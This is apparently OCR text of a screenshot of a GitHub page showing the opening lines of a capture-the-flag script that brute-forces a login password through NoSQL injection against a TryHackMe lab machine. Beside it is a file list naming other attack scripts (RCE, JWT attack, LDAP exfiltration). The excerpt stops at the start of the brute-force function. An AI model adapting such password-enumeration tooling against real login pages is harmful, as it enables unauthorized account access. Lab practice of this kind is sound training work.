 CSS 261
Secure
XSS Ga
picoCT
Project
CSS-26
hackthe
TryHack
TryHack
TryHack
TryHack
ctf-scri
github.com/TeneBrae93/ctf-scripts/blob/main/nosqlinjection-password-finder.py
O
CSS 261
SDU Portal
Philosophy MDE
leetCode
CSS 261
Comparison of Trees
SDU University Mail
GeeksforGeeks | A c...
GitHub
Files
main
Go to file
t
captured-thm-password-enumer...
captured-thm-username-enumer...
crack-hashes-with-salt.py
hammer-thm-jwt-kid-attack.py
jenkins-rce.sh
ldap-data-exfiltration.py
nosqlinjection-password-finder.py
thm-hammer-mfa-bruteforce.py
xss-data-extract.py
ctf-scripts / nosqlinjection-password-finder.py
TeneBrae93 Create nosqlinjection-password-finder.py
dda25dc · 3 months ago
History
Copy raw file
Code Blame 42 lines (37 loc) · 1.74 KB
Code 55% faster with GitHub Copilot
Raw
1 ## Task 6 of the NoSQL Injection Tutorial Room
2 import requests
3 import string
4
5 # Target URL and headers
6 url = "http://10.10.231.139/login.php"
7 headers = {
8 "Cache-Control": "max-age=0",
9 "Origin": "http://10.10.231.139",
10 "Content-Type": "application/x-www-form-urlencoded",
11 "Upgrade-Insecure-Requests": "1",
12 "User-Agent": "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.36",
13 "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7",
14 "Referer": "http://10.10.231.139/",
15 "Accept-Encoding": "gzip, deflate",
16 "Accept-Language": "en-US,en;q=0.9",
17 "Cookie": "PHPSESSID=l4abtfhtj31cics0sdaehdli37"
18 }
19
20 # Characters to test
21 charset = string.ascii_letters + string.digits + string.punctuation
22 password_length = 11 # Set this to the known password length
23
24 def brute_force_password():
25 password = ""